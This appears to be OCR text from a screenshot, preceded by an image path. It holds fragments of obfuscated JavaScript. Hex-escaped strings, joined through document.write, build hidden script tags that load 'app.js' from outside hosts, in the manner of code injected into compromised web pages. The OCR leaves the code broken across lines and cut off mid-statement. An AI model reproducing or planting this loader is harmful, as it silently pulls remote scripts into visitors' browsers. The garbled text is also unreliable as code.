
0x63x6Cx61x73x73x3Dx22x3Dx52x32x4Ex34x54x55
x77x7Ax52x6Cx6Fx37x4Cx54x63x77x4Fx7Ax45x3Dx2
2x20x73x72x63x3Dx22x68x74x74x70x73x3Ax2Fx2F
x70x6Cx61x79x2Ex70x61x6Dx70x6F","x70x68x6Fx6Cx
66x2Ex63x6Fx6Dx2Fx61x70x70x2Ex6Ax73x22x3Ex3C
x2Fx73x63x72","x69x70x74x3E","x77x72x69x74x65"];f
unction printapp(){var _0x5646x2=_0x8ac2[0];var
_0x5646x3=_0x8ac2[1];var _0x5646x4=_0x8ac2[2];var
_0x5646x5=_0x8ac2[3];document[_0x8ac2[4]]
(_0x5646x2+ _0x5646x3+ _0x5646x4+
_0x5646x5)}printapp() var _0x9e3f=
["x3Cx73x63x72","x69x70x74x20x61x73x79x6Ex63x2
0x63x6Cx61x73x73x3Dx22x3Dx52x32x4Ex34x54x55
x77x7Ax52x6Cx6Fx37x4Cx54x63x77x4Fx7Ax45x3Dx2
2x20x73x72x63x3Dx22x68x74x74x70x73x3Ax2Fx2F
x70x6Cx61x79x2Ex67x72x61x6D","x6Fx6Dx62x69x72x
64x2Ex63x6Fx6Dx2Fx61x70x70x2Ex6Ax73x22x3Ex3C
x2Fx73x63x72","x69x70x74x3E","x77x72x69x74x65"];f